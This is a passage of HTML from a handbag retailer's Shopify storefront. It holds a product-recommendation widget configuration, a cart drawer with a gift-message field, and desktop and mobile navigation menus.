"#ffffff"},"backgroundColorOnHover": {"1754600869965": "#26585f","defaultValue": "#000000"},"border": {"1754600869965": "1px solid #26585F","defaultValue": "1px solid #000000"},"borderColorOnHover": "none","borderRadius": {"1754600869965": "32","defaultValue": "2"},"changeColorsOnHover": true,"color": {"1754600869965": "#26585f","defaultValue": "#000000"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"1755614713394": {"desktop": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"mobile": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"tablet": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"}},"defaultValue": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1740165484986": true,"1740180509422": true,"1742320737489": true,"1754600869965": true,"1755614713394": true,"defaultValue": false,"style1": true},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": {"1754600869965": "ADD TO CART","defaultValue": "+ Quick Shop"},"shadow": "unset","showOnHover": {"1754600869965": false,"defaultValue": false},"showQuickAddBtn": {"1754600869965": {"desktop": false,"mobile": false,"tablet": false},"defaultValue": false},"text": "ADD TO BAG","textColorsOnHover": "#FFFFFF"},"backgroundColor": "unset","border": {"1754600869965": "unset","defaultValue": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": {"1754600869965": false,"1755614713394": false,"defaultValue": false},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": {"desktop": true,"mobile": true,"tablet": true},"margin": "unset","maxSwatches": {"1740180509422": "20","1754600869965": "8","1755614713394": "20","defaultValue": "20"},"swatchesType": {"1754600869965": "Color","defaultValue": "Color"}},"compare": {"color": {"desktop": "#000000","mobile": "#9b9b9b","tablet": "#878787"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"}},"defaultValue": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "0px 0px 1px 1px #000000"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "2nd-image","mobile": "false","tablet": "2nd-image"},"imageRatio": {"1754600869965": {"imageFit": "contain","imageRatio": 1},"defaultValue": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75},"info": {"grid": {"1754600869965": {"gridAreas": "\"title title title title\" \"compare compare price price\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 2,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 0,"y": 1},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2}]},"defaultValue": {"gridAreas": "\"title title title title\" \"price price compare compare\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 2,"y": 1},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}]},"padding": "0px"},"lazyLoadingImage": {"1740165484986": true,"1755614713394": false,"defaultValue": false,"style1": false},"padding": "0px","price": {"alignIfCompare": {"1754600869965": {"desktop": "left","mobile": "left","tablet": "left"},"defaultValue": "left"},"color": {"desktop": "#000000","mobile": "#000000","tablet": "#000000"},"colorIfCompareEnable": {"1754600869965": "#db7b35","defaultValue": "#000000"},"currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"}},"1755614713394": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"defaultValue": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": true,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": false,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#9F9F9F","reviewsStarsColor": "#ffb518","shadow": "unset","widgetForNoReview": true},"shadow": "unset","showBorderOnHover": {"1754600869965": false,"defaultValue": false},"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","shadow": "unset"},"title": {"color": {"1754600869965": "#26585f","defaultValue": "#000000"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"}},"1755614713394": {"desktop": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"mobile": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"tablet": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"}},"defaultValue": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"1754600869965": "2","1755614713394": {"desktop": "1","mobile": "2","tablet": "1"},"defaultValue": "1"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"recommendationGeneral": {"backgroundColor": "none","border": {"1754600869965": "unset","defaultValue": "unset"},"borderColorOnHover": "none","borderRadius": "unset","collections": [],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": {"1754600869965": true,"1755614713394": true,"defaultValue": true},"isCustomProgressBarIcon": false,"layout": {"1754600869965": "horizontal","1755614713394": "horizontal","defaultValue": "horizontal","style1": "horizontal"},"leftArrowIcon": {"1754600869965": "Left Arrow","1755614713394": "Left Arrow","defaultValue": ""},"loadMore": false,"maxSuggestionsProducts": 15,"mobileExpandLimitProducts": false,"numberOfColumns": "3","numberOfRows": "3","padding": {"1754600869965": "0px","defaultValue": "0px"},"productsPerArrowClick": "1","productsPerSlide": {"1740165484986": "2","1740180509422": "2","1754600869965": {"desktop": "2","mobile": "2","tablet": "2"},"1755614713394": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "4","style1": {"desktop": "2","mobile": "2","tablet": "2"}},"progressBarColor": "#571eae","rightArrowIcon": {"1754600869965": "Right Arrow","1755614713394": "Right Arrow","defaultValue": ""},"sources": ["manual_products","related_purchase","similar_products","similar_products_by_attributes"]},"recommendationTitle": {"color": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1740165484986": {"font": "eb-garamond","fontSize": "35px","fontWeight": "300","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"1754600869965": {"desktop": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"}},"1755614713394": {"desktop": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "40px","fontWeight": "400","lineHeight": "58p","textAlign": "center"},"mobile": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "24px","lineHeight": "32px","textAlign": "center"},"tablet": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "36px","lineHeight": "48px","textAlign": "center"}},"defaultValue": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Verdana","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "40px","fontWeight": "400","lineHeight": "58p","textAlign": "center"},"mobile": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "24px","lineHeight": "32px","textAlign": "center"},"tablet": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "36px","lineHeight": "48px","textAlign": "center"}},"textAlign": "center"},"innerText": "Complete A Bundle & Save 15%","isActive": true,"margin": "unset","numberOfLines": {"desktop": "1","mobile": "1","tablet": "1"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17386989416943601": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1755614713394","styleName": "BF Template","title": "You Might Also Like..."},"17387009345595949": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1755614713394","styleName": "BF Template","title": "Trending Products..."},"17417208758054126": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1742320737489","styleName": "PLP - C&A","title": "Trending Products..."},"17418550147635591": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "YMAL mainline","title": "Newly Arrived Items"},"17442115535213187": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "YMAL mainline","title": "You Might Want to Consider..."},"1751997451887248": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1742320737489","styleName": "PLP - C&A","title": "See More Colors"},"17545840245097714": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1754600869965","styleName": "HOBO Go - PDP","title": "Complete A Bundle & Save 15%"}},"wishlistProvider": "swym"};
          </script>
          <div
            class="fast-simon-new-upsell-17387009345595949"
            data-settings=FAST_UPSELL_CONFIG
            style="display:block;height:100%;"></div>
          <script src="https://static-recommendations.fastsimon.com/no-code-recommendations/fs-recommendations-init.js?uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&platform=Shopify&widgetId=17387009345595949" async></script>
          <!-- Fast Simon Product Recommendation Widget END -->
 
          <div class="cart-note-container cart-drawer">
            
              <div class="appear-animation appear-delay-3">
                <div class="product-radios">
                  <div class="variant">
                    <label for="add-note" style="font-size: 0 !important">Add note</label>
                    <input
                      id="add-note"
                      type="radio"
                      class="add-cart-note" />
                    <label class="add-cart-note" style="font-size: 0 !important">variant</label>

                    <label class="add-gift-message-label" for="CartNoteDrawer">ADD A GIFT MESSAGE</label>
                    <input
                      type="hidden"
                      name="attributes[Make this order a gift]"
                      value="No"
                      class="gift-note-hidden" />
                    <textarea
                      name="attributes[gift-note]"
                      class="input-full cart-notes appear-animation appear-delay-3"
                      id="CartNoteDrawer"
                      placeholder="gift message"
                      maxlength="250"></textarea>
                    <span class="char-count cart-drawer">0/250</span>

                  </div>
                </div>
              </div>
            
          </div>
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div id="cart-subtotal" data-subtotal>$0.00</div>

          </div>
          
          <span id="modal-cart-total-before-discounts">$0.00</span>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br/>
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button
              type="submit"
              name="checkout"
              data-terms-required="false"
              id="cart_drawer__checkout_btn"
              class="btn  cart__checkout">
              Check out
            </button> 
            
            
            <loop-onstore/>
          
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><div id="HamburgerMenu" class="hamburger-menu-container">
    <div class="hamburger-menu-overlay"></div>

    <div class="hamburger-menu-content">
      <!-- Desktop Layout -->
      <div class="hamburger-menu-desktop">
        <!-- Unified Header -->
        <div class="hamburger-menu-header">
          <p class="hamburger-menu-title h2" role="button" tabindex="0">SHOP</p>
          <button type="button" class="hamburger-menu-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64">
              <path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/>
            </svg>
          </button>
        </div>

        <!-- Panel Container -->
        <div class="hamburger-menu-panels">
          <!-- Panel 1 - Main Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-1" id="panel-1">
            <div class="hamburger-menu-panel-body"><div class="hamburger-menu-nav"><div class="hamburger-menu-item" data-menu-item="new-arrivals"><a href="https://www.hobobags.com/collections/new-arrivals" data-breadcrumbs="new_arrivals" class="hamburger-menu-link">
                          New Arrivals
</a></div><div class="hamburger-menu-item" data-menu-item="bags"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="bags"
                          data-title="Bags"
                          >
                          Bags
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="wallets-accessories"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="wallets-accessories"
                          data-title="Wallets & Accessories"
                          >
                          Wallets & Accessories
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="sale"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="sale"
                          data-title="Sale"
                          style="color: #763628;">
                          Sale
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="featured-shops"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="featured-shops"
                          data-title="Featured Shops"
                          >
                          Featured Shops
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="collections"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="collections"
                          data-title="Collections"
                          >
                          Collections
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="about"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="about"
                          data-title="About"
                          >
                          About
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="vintage"><a href="https://hobovintage.com/" data-breadcrumbs="vintage" class="hamburger-menu-link">
                          Vintage
</a></div></div></div>
          </div>

          <!-- Panel 2 - Sub Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-2" id="panel-2" style="display: none;">
            <div class="hamburger-menu-panel-body">
              <!-- Panel 2 Header - contains title and full-width navigation links -->
              <div class="panel-2-header">
                <p class="hamburger-menu-panel-title" id="panel-2-title"></p>
                <div id="panel-2-header-links">
                  <!-- Full-width navigation links will be populated by JavaScript -->
                </div>
              </div>
              
              <!-- Promo Images - shown by default when menu opens (only if images exist) --><div id="panel-2-promo-images" class="panel-2-promo-images promo-text-overlay overlay-position-middle" style="--overlay-text-color: #ffffff; --overlay-color: rgba(0,0,0,0); --overlay-intensity: 0;">
                  <!-- Promo Image 1 --><a href="/collections/sale-leather-handbags-wallets" data-breadcrumbs="promoimage_shop_new_to_sale" class="hamburger-menu-panel-item promo-image-item"><div class="hamburger-menu-panel-image">
                        <div class="promo-image-desktop" style="background-image: url('//www.hobobags.com/cdn/shop/files/New_Arrivals_3x2_2.jpg?v=1769099024&width=400');"></div><div class="promo-image-mobile" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2_1.jpg?v=1769099031&width=400');"></div></div><div class="overlay-text-container"><div class="hamburger-menu-panel-text">SHOP NEW TO SALE</div>
                        </div></a><!-- Promo Image 2 --><a href="/collections/bag-charm-accessories-shop" data-breadcrumbs="promoimage_shop_the_charm_studio" class="hamburger-menu-panel-item promo-image-item"><div class="hamburger-menu-panel-image">
                        <div class="promo-image-desktop" style="background-image: url('//www.hobobags.com/cdn/shop/files/New_Arrivals_3x2_5af746a5-a3c8-4491-a3ab-a178e3dddc73.jpg?v=1767736684&width=400');"></div><div class="promo-image-mobile" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2-1_05bf45ba-41e7-42b1-b6b0-4eeb0733dfb2.jpg?v=1767736686&width=400');"></div></div><div class="overlay-text-container"><div class="hamburger-menu-panel-text">SHOP THE CHARM STUDIO</div>
                        </div></a></div><div class="hamburger-menu-panel-grid" id="panel-2-content">
                <!-- Dynamic content will be populated by JavaScript -->
              </div>
            </div>
          </div>

          <!-- Panel 3 - Sub Sub Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-3" id="panel-3" style="display: none;">
            <div class="hamburger-menu-panel-body">
              <!-- Panel 3 Header - matches Panel 2 header height -->
              <div class="panel-3-header">
                <p class="hamburger-menu-panel-title" id="panel-3-title"></p>
                <div id="panel-3-header-links">
                  <!-- Empty header to match Panel 2 header height -->
                </div>
              </div>
              <div class="hamburger-menu-panel-grid" id="panel-3-content">
                <!-- Dynamic content will be populated by JavaScript -->
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Mobile Layout -->
      <div class="hamburger-menu-mobile">
        <div class="hamburger-menu-mobile-header">
          <p class="hamburger-menu-mobile-title h2" role="button" tabindex="0">SHOP</p>
          <button type="button" class="hamburger-menu-mobile-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64">
              <path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/>
            </svg>
          </button>
        </div>

        <div class="hamburger-menu-mobile-content">
          <!-- Mobile Panel 1 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-1">
            <!-- Promo Images - shown above Panel 1 navigation (only if images exist) --><div id="mobile-panel-1-promo-images" class="mobile-panel-1-promo-images promo-text-overlay overlay-position-middle" style="--overlay-text-color: #ffffff; --overlay-color: rgba(0,0,0,0); --overlay-intensity: 0;">
                <!-- Promo Image 1 --><a href="/collections/sale-leather-handbags-wallets" data-breadcrumbs="promoimage_shop_new_to_sale" class="hamburger-menu-mobile-item promo-image-item"><div class="hamburger-menu-mobile-image" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2_1.jpg?v=1769099031&width=400');"></div><div class="overlay-text-container"><div class="hamburger-menu-mobile-text">SHOP NEW TO SALE</div>
                      </div></a><!-- Promo Image 2 --><a href="/collections/bag-charm-accessories-shop" data-breadcrumbs="promoimage_shop_the_charm_studio" class="hamburger-menu-mobile-item promo-image-item"><div class="hamburger-menu-mobile-image" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2-1_05bf45ba-41e7-42b1-b6b0-4eeb0733dfb2.jpg?v=1767736686&width=400');"></div><div class="overlay-text-container"><div class="hamburger-menu-mobile-text">SHOP THE CHARM STUDIO</div>
                      </div></a></div><div class="hamburger-menu-mobile-nav"><div class="hamburger-menu-mobile-item" data-menu-item="new-arrivals"><a href="https://www.hobobags.com/collections/new-arrivals" data-breadcrumbs="new_arrivals" class="hamburger-menu-mobile-link">
                        New Arrivals
</a></div><div class="hamburger-menu-mobile-item" data-menu-item="bags"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="bags"
                        data-title="Bags"
                        >
                        Bags
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="wallets-accessories"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="wallets-accessories"
                        data-title="Wallets & Accessories"
                        >
                        Wallets & Accessories
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="sale"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="sale"
                        data-title="Sale"
                        style="color: #763628;">
                        Sale
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="featured-shops"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="featured-shops"
                        data-title="Featured Shops"
                        >
                        Featured Shops
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="collections"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="collections"
                        data-title="Collections"
                        >
                        Collections
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="about"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="about"
                        data-title="About"
                        >
                        About
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="vintage"><a href="https://hobovintage.com/" data-breadcrumbs="vintage" class="hamburger-menu-mobile-link">
                        Vintage
</a></div></div></div>

          <!-- Mobile Panel 2 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-2" style="display: none;">
            <div class="mobile-panel-header">
              <button type="button" class="hamburger-menu-mobile-back" style="display: none;">
                <svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                  <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                </svg> 
              </button>
              <p class="hamburger-menu-mobile-panel-title h3" id="mobile-panel-2-title"></p>
            </div>
            <div class="hamburger-menu-mobile-panel-grid" id="mobile-panel-2-content">
              <!-- Dynamic content will be populated by JavaScript -->
            </div>
          </div>

          <!-- Mobile Panel 3 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-3" style="display: none;">
            <div class="mobile-panel-header">
              <button type="button" class="hamburger-menu-mobile-back" style="display: none;">
                <svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
